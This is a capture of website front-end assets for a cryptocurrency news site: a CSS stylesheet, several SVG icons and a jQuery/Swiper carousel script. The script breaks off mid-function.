.mining_artlist {  overflow: hidden;  width: 48%;  float: left;  margin: 0 2% 0 0;  border-bottom: 1px solid #f5f5f5;  padding: 12px 0;}

.mining_artlist:nth-child(2n) {  width: 48%;  float: right;  margin: 0 0 0 0;}

.mining_art_imgs {  width: 112px;  height: 77px;  float: left;  border-radius: 10px;  overflow: hidden;}

.mining_art_imgs img {  display: block;  height: 77px;  width: 100%;  object-fit: cover;  overflow: hidden;}

.mining_artlist:hover .mining_art_imgs img {  -webkit-transform: scale(1.1, 1.1);  -o-transform: scale(1.1, 1.1);  transition: all 1s;  -webkit-transition: all 1s;}

.mining_art_right {  width: 69%;  float: right;}

.mining_art_right h5 {  font-size: 15px;  margin: 2px 0 8px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_tags {  background: #ffffff;  border-radius: 15px;  padding: 28px 20px;}

a.leader_more {  font-size: 12px;  color: #a3a2a2;  float: right;  margin: 5px 0 0 0;}

a.leader_more:hover {  color: #e60012;}

.htags_list:first-child {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-top: 1px solid #f2f2f2;}

.htags_list {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-bottom: 1px solid #f2f2f2;  position: relative;}

.htags_list i {  display: block;  position: absolute;  left: 0;  top: 2px;  font-weight: normal;  width: 20px;  height: 20px;  background: #d1d1d1;  color: #ffffff;  text-align: center;  line-height: 20px;  border-radius: 0 5px 0 5px;

}

.htags_list:nth-child(1) i {  background: #e60012;  color: #ffffff;}

.htags_list:nth-child(2) i {  background: #f06671;  color: #ffffff;}

.htags_list:nth-child(3) i {  background: #f599a0;  color: #ffffff;}

.htags_list_img {  width: 49px;  height: 49px;  border-radius: 50px;  overflow: hidden;  margin: 0 0px 0 20px;}

.htags_list_img img {  width: 100%;  height: 49px;  overflow: hidden;  display: block;  object-fit: cover;}

.htags_list_text {  margin: 3px 0 0 10px;}

.htags_list_text h5 {  color: #000000;  font-size: 15px;  margin-bottom: 3px;  font-weight: bold;}

.htags_list_text p {  color: #919191;  font-size: 12px;}

.hot_ranking {  background: #ffffff;  border-radius: 15px;  padding: 20px 6px 28px 6px;}

.hot_ranking dt {   font-size: 18px;  font-weight: bold;  padding: 5px 0 10px 0;  overflow: hidden;}

.tags_adervise {  border-radius: 15px;  overflow: hidden;}

.tags_adervise img {  display: block;  width: 100%;}

.mining_contact {  border-radius: 15px;  overflow: hidden;  padding: 1px;  background: #ffffff; border:1px solid #eeeeee;}

.mining_contact dt {  font-size: 20px;  font-weight: bold;  background: #e8e8e8;  padding: 18px 25px;}

.mining_contact dd {  padding: 25px 25px;}

.mining_conlist {  padding: 9px 0;}

.mining_conlist span {  display: inline-block;  width: 33px;  height: 33px;  border-radius: 50px;   text-align: center;  color: #ffffff;  line-height: 33px;  margin: 0 5px 0 0;}



.hot_tags { background: #ffffff; border-radius: 15px; padding: 20px 6px;}

.hot_tags dt { font-size: 18px; font-weight: bold; padding: 5px 0 10px 0;}

.hot_tags dd a {  display: inline-block; background: #f5f5f5; padding: 5px 17px; border-radius: 3px; margin: 3px 0px 1px 0px; color: #7e7e7e; font-size: 12px; transition: .5s all; margin-right:5px;}

.hot_tags dd a:hover { background: #e60012; color: #ffffff;}

.clear{ clear: both;}



.main{ padding-top:40px;}







/*-----------------------------mining_d--------------------------------*/

.mining_d_left {

    width: 281px;

    float: left;

}

.mining_d_right {

    width: 906px;

    float: right;

}

.md_location {

    color: #999999;

    padding: 5px 0 10px 0;

}

.md_location a {

    color: #999999;

}

.md_location a:hover {

    color: #d50000;

}

.mining_d_pad {

    padding: 25px 36px;

}

.mining_d_pds {

    padding: 25px 0px;

}

.mining_d_title {

    font-size: 24px;

    font-weight: bold;

    margin: 0 0 10px 0;

}

.mining_d_navs {

    padding: 0 0 15px 0;

}

a.mining_alink {

    border-bottom: 1px solid #f5f5f5;

    padding: 18px 0;

    display: flex;

    justify-content: space-between;

    align-content: center;

    transition: .8s all;

    border-radius: 15px;

}

a.mining_alink:hover {

    border-bottom: 1px solid #d50000;

    color: #d50000;

}

a.mining_alink h2 {

    font-size: 15px;

    transition: .4s all;

    padding-left: 10px;

}

a.mining_alink:hover h2 {

    padding-left: 15px;

    color: #d50000;

}

a.mining_alink i {

    color: #eeeeee;

    transition: .4s all;

    padding-right: 10px;

    margin-top: 2px;

}

a.mining_alink:hover i {

    color: #d50000;

}

a.mining_clicks, a.mining_clicks:hover {

    border-bottom: 1px solid #d50000;

}

a.mining_clicks h2 {

    color: #d50000;

    padding-left: 15px;

}

a.mining_clicks i {

    color: #d50000;

}

.md_article_list {

    overflow: hidden;

    padding: 30px 0;

    border-bottom: 1px solid #f5f5f5;

}

.md_art_imgs {

    float: left;

    width: 75px;

    height: 75px;

    border-radius: 75px;

    margin: 0 15px;

    box-shadow: 0 0 7px #dddddd;

    overflow: hidden;

}

.md_art_imgs img {

    width: 100%;

    display: block;

    height: 75px;

    object-fit: cover;

}

.md_art_text {

    float: right;

    width: 710px;

}

.md_art_text h5 {

    font-size: 20px;

    font-weight: bold;

}

.md_art_text span {

    font-size: 13px;

    padding: 8px 0;

    display: block;

    color: #666666;

}

.md_art_text p {

    color: #aaaaaa;

    font-size: 12px;

    line-height: 18px;

}

.md_tutorial {

    padding: 5px 0;

}

.md_tutorial li {

    display: flex;

    justify-content: space-between;

    position: relative;

    border-bottom: 1px solid #f4f4f4;

    padding: 15px 0;

    transition: .5s all;

    border-radius: 3px;

}

.md_tutorial li:hover {

    background: #d50000;

    color: #ffffff;

    padding: 15px 8px;

}

.md_tutorial li:before {

    content: "";

    position: absolute;

    left: 1px;

    top: 24px;

    width: 5px;

    height: 5px;

    border-radius: 30px;

    background: #999999;

    transition: .3s all;

}

.md_tutorial li:hover:before {

    background: #ffffff;

    left: 8px;

}

.md_tutorial li h5 {

    padding: 0 0 0 16px;

    font-size: 16px;

}

.md_tutorial li:hover h5 a {

    color: #ffffff;

}

.md_view {

    color: #aaaaaa;

}

.md_tutorial li:hover .md_view {

    color: #ffffff;

}

.md_view i {

    display: inline-block;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_tutorial li:hover .md_view {

    display: none;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_view i img {

    width: 100%;

    opacity: 0.5;

    filter: drop-shadow(#ffffff 80px 0);

}

.md_faqlist {

    padding: 10px 0;

}

.md_faqlist li {

    margin: 10px 0;

}

.md_faqlist li > a {

    display: block;

    height: 50px;

    line-height: 50px;

    font-size: 15px;

    border-radius: 50px;

    background: #f8f8f8;

    padding: 0 13px;

    transition: .5s all;

    color: #000000;

}

.md_faqlist li > a:hover {

    background: #d50000;

    color: #ffffff;

}

.md_faqlist li > a i {

    font-size: 22px;

    vertical-align: text-bottom;

    margin: 0 10px 0 0;

    color: #c5c5c5;

}

a.md_faq_click, a.md_faq_click:hover {

    display: block;

    background: #d50000 !important;

    color: #ffffff !important;

}

.md_faq_click a {

    color: #ffffff;

}

.md_faq_click i {

    color: #ffffff !important;

}

.md_faqlist li a:hover i {

    color: #ffffff;

}

.md_faq_text {

    display: none;

    padding: 15px 15px 15px 35px;

    font-size: 13px;

    color: #999999;

    line-height: 22px;

}

.md_faq_text > a {

    color: #e60012;

}





.author_all {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 27px 0px;

}

.author_all dt {

    border-bottom: 1px dotted #dddddd;

    overflow: hidden;

    padding-bottom: 15px;

}

.author_all dt span {

    display: block;

    font-size: 18px;

    color: #000000;

    font-weight: bold;

    float: left;

}

.author_all dt a {

    display: block;

    float: right;

    font-size: 12px;

    width: 60px;

    height: 21px;

    line-height: 21px;

    text-align: center;

    background: #f6f6f6;

    border-radius: 25px;

    color: #a3a2a2;

    transition: .5s all;

}

.author_all dt a:hover {

    background: #e60012;

    color: #ffffff;

}

.author_all dd {

    padding: 20px 0 5px 0;

}

.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}



.hot_textlist li .hot_text_right1 {

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}



.tags {

    color: #adadad;

    font-size: 12px;

}

.tags a {

    color: #adadad;

}

.tags a:hover {

    color: #e60012;

}

.tags img {

    vertical-align: middle;

}





/*------------------------mining faqdetail---------------------------*/

.faq_d_title {

    padding: 30px 0 20px 0;

    font-size: 30px;

    font-weight: bold;

}

.faq_shares {

    display: flex;

    justify-content: flex-start;

    align-content: center;

}

.faq_shares li {

    padding: 0 10px 0 0;

}

.faq_shares li span {

    color: #999999;

}

.mfaq_wb, .mfaq_wx, .mfaq_qq {

    font-size: 16px;

    cursor: pointer;

}

.mfaq_wx {

    color: #60cd6d;

}

.mfaq_wb {

    color: #e76264;

}

.mfaq_qq {

    color: #fec369;

}

.all_answer {

    margin: 15px 0;

    text-align: right;

    display: flex;

    justify-content: space-between;

    align-content: center;

}

.all_answer span {

    position: relative;

    display: blcok;

    height: 30px;

    width: 100%;

}

.all_answer span:before {

    content: "";

    position: absolute;

    width: 99%;

    left: 0;

    top: 12px;

    z-index: 0;

    ;

    height: 2px;

    display: block;

    background: #f5f5f5;

}

.all_answer strong {

    display: inline-block;

    background: #ffffff;

    z-index: 100;

    font-size: 18px;

    white-space: nowrap;

}

.all_answer strong ins {

    text-decoration: none;

    color: #e60012;

}

.mfaq_lists {

    padding: 25px 0;

}

.mfaq_lists dt {

    background-image: linear-gradient(to right, rgba(158, 158, 158, 0.1), rgba(158, 158, 158, 0));

    padding: 3px 10px 10px 10px;

    font-size: 18px;

    font-weight: bold;

}

.mfaq_lists dt i {

    display: inline-block;

    font-size: 22px;

    margin: 0 6px 0 0;

    color: #e60012;

}

.mfaq_lists dd {

    position: relative;

}

.faq_texts_full {

    padding: 25px 0 0px 0;

    line-height: 27px;

    color: #444444;

    overflow: hidden;

}

.more_topb {

    border-top: 1px dashed #eeeeee;

    margin: 25px 0 0 0;

}

.faq_seemore {

    position: absolute;

    bottom: 0px;

    left: 0;

    text-align: center;

    width: 100%;

    color: #4173AF;

    ;

    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));

    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 2%, #fff 100%);

    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2%, #fff 100%);

}

.faq_seemore a {

    display: inline-block;

    border-bottom: 1px solid #aaaaaa;

    border-radius: 50px;

    height: 40px;

    width: 130px;

    margin: 100px 0 0 0;

    line-height: 40px;

    color: #E60012;

    opacity: 0.6;

    transition: .5s all;

}

.faq_seemore a:hover {

    opacity: 1;

}

.seeall_article {

    height: auto !important;

}

.kuaix_imgs {

    padding: 20px 0 6px 0;

}

a.kuaix_imglist {

    display: inline-block;

    width: 31%;

    margin-right: 1%;

    max-height: 105px;

    overflow: hidden;

}

a.kuaix_imglist img {

    max-width: 100%;

}

.kuaix_bimgs {

    display: none;

    background: rgba(0, 0, 0, 0.9);

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 1010;

}

.kuaix_bimgs img {

    max-width: 1000px;

    z-index: 1020;

}

.kuaix_bwidth {

    width: 1000px;

    margin: 5% auto 0 auto;

    text-align: center;

}

.kx_tags{ color:#888888;font-size:13px;}

.kx_tags a{ display:inline-block; background:#f5f5f5; border-radius:50px;padding:5px 20px; margin:0 2px 3px 2px;color:#888888;transition:.5s all; }

.kx_tags a:hover{ background:#d50000; color:#ffffff;}







/*---------------------------------tags-----------------------------------*/

.tags_top {

    padding: 50px 0 0 50px;

    text-align: left;

}

.tags_left {

    display: block;

    padding: 10px 0 0 50px !important;

    text-align: left;

}

.tags_content {

    padding: 25px 0;

}

.tags_con_l {

    width: 360px;

    float: right;

}

.tags_con_r {

    width: 770px;

    ;

    float: left;

    background: #ffffff;

    border-radius: 15px;

    padding: 25px 0px;

}

.tags_news {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 25px 7%;

}

.tags_news dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news dd {

    padding: 15px 0 5px 0;

}

.tags_news1 dt {

    font-size: 18px;

    color: #000000;

    position: relative;

    padding: 0 0 0 15px;

    font-weight: bold;

}

.tags_news1 dt i {

    position: absolute;

    left: 0;

    top: 4px;

    display: inline-block;

    width: 4px;

    height: 18px;

    background: #d50000;

    vertical-align: middle;

    border-radius: 25px;

}

.tags_news1 dd {

    padding: 15px 0 5px 0;

}

.tags_newlist {

    padding: 0 0 0 15px;

    position: relative;

    margin: 0 0 10px 0;

}

.tags_newlist time {

    font-size: 12px;

    color: #888888;

}

.tags_newlist h5 {

    display: block;

    padding: 4px 0 0 0;

}

.tags_newlist:before {

    position: absolute;

    left: 0;

    top: 8px;

    display: block;

    width: 5px;

    height: 5px;

    background: #d50000;

    content: "";

    border-radius: 5px;

}

.tags_infor_title {

    font-size: 24px;

    font-weight: bold;

    padding: 0 0 15px 0;

}

.tags_infor_text {

    color: #888888;

    line-height: 22px;

    margin-bottom: 40px;

    padding-top:20px;

}

.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.hot_btclist{ display:flex; justify-content:flex-start; border-bottom:1px solid #eeeeee;padding:0 0 10px 0; margin-bottom:10px;}

.hot_btclist span:nth-child(1){ flex:0 0 130px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(2){ flex:0 0 110px; color:#999999;font-size:12px;}

.hot_btclist span:nth-child(3){ flex:0 0 70px; color:#999999;font-size:12px;}

.hot_btclist_d{ display:flex; justify-content:flex-start; padding:10px 0; align-items:center;}

.hot_btclist_d li:nth-child(1){ flex:0 0 130px;display:flex; justify-content:flex-start; align-items:center;}

.hot_btclist_d li:nth-child(2){ flex:0 0 110px; }

.hot_btclist_d li:nth-child(3){ flex:0 0 70px;}

.hot_btclist_d li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.hot_btclist_d li i img{ width:100%; height: 100%;}

.hot_btclist_d li span{ display:block; font-size:12px; color:#999999;}

.hot_btclist_d li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}



.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}

.hot_textlist li .hot_text_img {

    float: left;

    border-radius: 15px;

    overflow: hidden;

    width: 112px;

    height: 77px;

    overflow: hidden;

}

.hot_textlist li .hot_text_img img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 77px;

    object-fit: cover;

}

.hot_textlist li:hover .hot_text_img img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 5s;

    -webkit-transition: all 1s;

}

.hot_textlist li .hot_text_right {

    float: right;

    width: 195px;

}

.hot_textlist li .hot_text_right h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}

.hot_textlist li .hot_text_right1 {

    float: right;

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}





.sub_list_item21 {

    padding: 12px 2px;

    overflow: hidden;

    transition: .3s all;

}

.sub_list_img21 {

    width: 200px;

    height: 138px;

    float: left;

    overflow: hidden;

    border-radius: 15px;

}

.sub_list_item21 a img {

    transition: all 0.3s;

    z-index: 100;

    width: 100%;

    display: block;

    height: 138px;

    object-fit: cover;

}

.sub_list_item21:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transition: all 1s;

    -webkit-transition: all 1s;

}



.sub_list_text {

    width: 550px;

    float: right;

}

.sub_list_text h5 {

    font-size: 17px;

    font-weight: bold;

    padding: 10px 0;

}

.sub_list_text h5 span {

    display: inline-block;

    background: #e60012;

    color: #ffffff;

    font-size: 12px;

    border-radius: 15px;

    padding: 1px 6px;

    margin-right: 6px;

}

.sub_list_text p {

    color: #565656;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}





/*---------------------------bit-----------------------------*/

.tags_infor_title {

	border-bottom: 1px solid #eeeeee;

}



.quotes {

	padding: 35px 0;

    color:#000000;

}



.cryptodatas {

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap;

	padding-bottom: 8px;

}



.cryptodatas img {

	max-height: 50px;

	margin-right: 10px;

}



.cryptodatas img+div {

	display: -webkit-inline-flex;

	display: -ms-inline-flexbox;

	display: inline-flex;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	-webkit-box-pack: space-between;

	-ms-flex-pack: space-between;

	-webkit-justify-content: space-between;

	justify-content: space-between;

	height: 73px;

	vertical-align: top;

	flex: 1;

}



.bold {

	font-weight: 700;

}



.top,.alignTop {

	vertical-align: top !important;

}



.inlineblock {

	display: inline-block;

}



.cryptodatas .top span:first-child {

	font-size: 50px;

}



.upArrow {

	background: url("../images/up_ico.png") no-repeat;

	background-position:0 50px;

	display: inline-block;

	width: 22px;

	height: 21px;

	margin: 3px 5px 0 3px;

}



.bit_datasnum {

	font-size: 20px;

}



.bit_datas {

	display: flex;

	justify-content: flex-start;

	margin: 20px 0 20px 0;

	/*background: linear-gradient(#ffffff, #f5f5f5);*/

	background:#f9f9f9;

	border: 1px solid #f1f1f1;

	border-radius: 10px;

	padding: 20px 10px;

}

.parentheses{

	font-size: 20px;

	}

.dataItem {

	flex: 0 0 15%;

}



.dataItem:nth-child(5) {

	flex: 0 0 25%;

}



.dataItem span {

	display: block;

	text-align: center;

}



.dataItem span:first-child {

	font-size: 16px;

	font-weight: bold;

}



.dataItem .title {

	font-size: 12px;

	margin-top: 5px;

	color: #888888;

}



.bit_datas_ts{ color:#000000;}

.greenFont{ color:#0ea600;}

.greenFont .upArrow{ background-position:0 0px;}

.redFont{ color:#ff0000;}

.redFont .upArrow{ background-position:0 -20px !important;}

.dataItem .greenFont{color:#0ea600; }

.dataItem .redFont{color:#ff0000; }



.bit_datas_ts .bold{font-size:12px;}

.bi_hq{font-size:20px; padding-bottom:30px; color:#666666;}

.bi_hq img {width:40px; vertical-align:middle;}









/*----------------------------size---------------------------------*/

.bdradius10{ border-radius:10px;}

.img90,.img100,.img130,.img160,.img197,.img214,.img330,.img380,.img410{width:100%; display:block; object-fit:cover;}

.img90{ height: 90px;}

.img100{ height: 100px;}
.img130{ height: 130px;}

.img160{ height: 160px;}

.img197{ height: 197px;}

.img214{ height: 214px;}

.img330{ height: 330px;}
.img380{ height: 380px;}

.img410{ height: 410px;}








.pl30{ padding-left:30px; }

.pt10{ padding-top:10px;}

.pt15{ padding-top:15px;}

.pt20{ padding-top:20px;}

.pt30{ padding-top:30px;}

.pt35{ padding-top:35px;}

.pt40{ padding-top:40px;}

.pt50{ padding-top:50px;}

.pt60{ padding-top:60px;}

.pt70{ padding-top:70px;}

.pt80{ padding-top:80px;}

.pt90{ padding-top:90px;}

.pt110{ padding-top:110px;}

.pt140{ padding-top:140px;}



.pb10{ padding-bottom:10px;}

.pb20{ padding-bottom:20px;}

.pb30{ padding-bottom:30px;}

.pb100{ padding-bottom:100px;}



.mt30{ margin-top:30px;}



.mb5{ margin-bottom:5px;}

.mb8{ margin-bottom:8px;}

.mb10{ margin-bottom:10px;}

.mb15{ margin-bottom:15px;}

.mb20{ margin-bottom:20px;}

.mb25{ margin-bottom:25px;}

.mb30{ margin-bottom:30px;}

.mb35{ margin-bottom:35px;}

.mb40{ margin-bottom:40px;}

.mb50{ margin-bottom:50px;}

.mb60{ margin-bottom:60px;}

.mb70{ margin-bottom:70px;}

.mb80{ margin-bottom:80px;}

.mb90{ margin-bottom:90px;}

.mb100{ margin-bottom:100px;}





/*-------------------------------------*/



@media screen and (max-width:1230px){





}



@media screen and (max-width:980px){   

   



}



@media screen and (max-width:860px){  

    



}





@media screen and (max-width:780px){	    

    





}



@media screen and (max-width:640px){    

    



}





@media screen and (max-width:550px){   

   

    

}





@media screen and (max-width:450px){    

   



}





@media screen and (max-width:390px){

    

   



}

--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico2.svg
body_size: 347
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <path id="路径_4027" data-name="路径 4027" d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" transform="translate(-553.936 -1203.859)" fill="#dd3f12"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/download-ico1.svg
body_size: 522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="apple_app_store" data-name="apple app store" style="isolation: isolate">
    <path id="Vector" d="M18.744,0A5.256,5.256,0,0,1,24,5.256V18.744A5.256,5.256,0,0,1,18.744,24H5.256A5.256,5.256,0,0,1,0,18.744V5.256A5.256,5.256,0,0,1,5.256,0Z" fill="#fff" style="isolation: isolate"/>
    <path id="Vector-2" data-name="Vector" d="M4.27,13.043l-.821,1.421A1.085,1.085,0,1,1,1.57,13.38l.6-1.047.058-.1a.9.9,0,0,1,.871-.358s1.2.131,1.291.756a.733.733,0,0,1-.127.412Zm9.077-3.631a.378.378,0,0,1-.28-.11l0,0L10.326,4.555l0,0-.164-.235c-.269-.412-.7.641-.7.641a3.678,3.678,0,0,0,.276,2.911l3.8,6.59a1.085,1.085,0,1,0,1.879-1.085l-.951-1.648c-.018-.04-.05-.148.145-.149h1.292a1.085,1.085,0,1,0,0-2.169H13.347Zm-2.8,2.169H1.085a1.085,1.085,0,1,1,0-2.169H3.517C3.909,9.389,4,9.163,4,9.163H4l3.174-5.5h0a.242.242,0,0,0,0-.222L6.131,1.627A1.085,1.085,0,0,1,8.01.542l.486.842L8.981.544A1.085,1.085,0,0,1,10.86,1.629L6.443,9.28c-.019.047-.025.12.118.133H9.2v.026a1.774,1.774,0,0,1,1.734,1.449S11.072,11.582,10.544,11.582Z" transform="translate(3.424 4.377)" fill="#dd3f12" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/play_ico.svg
body_size: 397
content:
<svg id="组_4888" data-name="组 4888" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <g id="组_4887" data-name="组 4887">
    <g id="椭圆_13" data-name="椭圆 13" fill="none" stroke="#898989" stroke-width="1">
      <circle cx="8" cy="8" r="8" stroke="none"/>
      <circle cx="8" cy="8" r="7.5" fill="none"/>
    </g>
    <path id="多边形_3" data-name="多边形 3" d="M3.5,0,7,5H0Z" transform="translate(11 5) rotate(90)" fill="#898989"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/lang-ico.svg
body_size: 235
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
  <g id="arrow-down" transform="translate(-3.6 -7.2)" opacity="0.6" style="isolation: isolate">
    <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(3.6 7.2)" fill="#414141" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/video_ico.svg
body_size: 145
content:
<svg xmlns="http://www.w3.org/2000/svg" width="52.636" height="52.636" viewBox="0 0 52.636 52.636">
  <path id="路径_4011" data-name="路径 4011" d="M88.714,272.293v52.636l52.636-26.315Z" transform="translate(-88.714 -272.293)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://m.shilian.com/assets/addons/shilianv2/js/main.js
body_size: 1665
content:
(function($){

  var swiper = new Swiper(".mySwiper", {
    spaceBetween: 3,
    centeredSlides: true,
    loop:true,
    speed:1000,
    autoplay: {
      delay: 4000,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next0",
      prevEl: ".swiper-button-prev0",
    },
  });

  //
  var swiper = new Swiper(".mySwiper2", {
    slidesPerView: 5,
    spaceBetween: 10,
    freeMode: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next2",
      prevEl: ".swiper-button-prev2",
    },
  });

  //
  var swiper = new Swiper(".mySwiper3", {
    loop:true,
    speed:1000,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next3",
      prevEl: ".swiper-button-prev3",
    },
  });

  
//
var swiper2 = new Swiper(".mySwiper22", {
  loop: true,
  //autoplay: {
   // delay: 4500,
   // disableOnInteraction: false,
  //},   
        effect: "creative",
        creativeEffect: {
          prev: {
            shadow: true,
            translate: ["-20%", 0, -1],
          },
          next: {
            translate: ["100%", 0, 0],
          },
        },
  spaceBetween: 10,  
  speed:2000,
  autoplay: {
    delay: 6000,
    disableOnInteraction: false,
  },
  thumbs: {
    swiper: {
      direction:"vertical",
      el: '.mySwiper21',
      loop: false,
      spaceBetween: 12,
      slidesPerView: 6,
      freeMode: true,
      watchSlidesProgress: true,
    },
  },
});


  //
  var swiper2 = new Swiper(".mySwiper5", {
    slidesPerView: 4,
    spaceBetween: 25,
    pagination: {
    el: ".swiper-pagination",
    clickable: true,
    },
    speed:1500,
    autoplay:{        
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    breakpoints: {
      0:{          
        slidesPerView: 1,
        spaceBetween: 10,
      },
      640: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      1024: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
    },
    navigation: {
      nextEl: ".swiper-button-next5",
      prevEl: ".swiper-button-prev5",
    },
  });
  //

  //  
  $(window).scroll(function(){
    if ($(window).scrollTop()>100){
        $("gotop").fadeIn(300);
    }else{
        $("gotop").fadeOut(300);
    }
  })
  $("#gotop").click(function(){
      $('html,body').animate({scrollTop: '0px'});
  })


//

// $(".detail_fav").on("click",function(){
//   if($(this).hasClass("detail_fav_ck")){
//     $(this).removeClass("detail_fav_ck");
//     $(".fav_ico1").show();
//     $(".fav_ico2").hide();
//   }else{
//     $(this).addClass("detail_fav_ck");
//     $(".fav_ico1").hide();
//     $(".fav_ico2").show();
//   }
// })

//
$(".orginal_share_ico").on("click",function(){
  if($(this).hasClass("share_icoclick")){  
    $(this).removeClass("share_icoclick");
    $(".orginal_share").removeClass("orginal_share_ck");
  }else{
    $(this).addClass("share_icoclick");
    $(".orginal_share").addClass("orginal_share_ck");
  }
})



  //
  $(function(){
    function tab(obj){
      $("#"+obj).find("button").on("click",function(){
        $(this).addClass("newhome_names_ck").siblings().removeClass("newhome_names_ck");
        $("#"+obj).find(".display_none").eq($(this).index()).addClass("b-show").siblings().removeClass("b-show"); 
      });
  }
    tab("b1");  
    tab("b2");  
    tab("b3");  
    tab("b4");  
    tab("b5");  
    tab("b6");  
    tab("b7");  
  })

//
  $(".mb_navs").on("click",function(){
    if($(this).hasClass("mb_navclick")){     
      $(this).removeClass("mb_navclick");
      $(".mb_menu").fadeOut(200);
      $(".mbnavs_sec").slideUp(100);
      $(".header_con").removeClass("header_box");
      
      $(".mb_menulist>li>a").removeClass("menu_ack");
      $(".mb_menulist>li>a").parent().find(".mbnavs_sec").slideUp(300);
    }else{ 
      $(this).addClass("mb_navclick");
      $(".mb_menu").fadeIn(200);
      $(".header_con").addClass("header_box");
    }
  })
 


//
// $("#in_items .swiper-slide").eq(0).addClass("itemActive");
// $(".itemsList").eq(0).fadeIn(100);
// $("#in_items .swiper-slide").on("click",function(){
//   var sn = $("#in_items .swiper-slide").index(this);
//   $(this).addClass("itemActive").siblings().removeClass("itemActive");
//   $(".itemsList").eq(sn).fadeIn(100).siblings(".itemsList").hide();
// })

//
  $(".sub_title h3").eq(0).addClass("sub_title_ck");
  $(".sub_news_all").eq(0).fadeIn(100);
  $(".sub_title h3").on("click",function(){
    var sn = $(".sub_title h3").index(this);
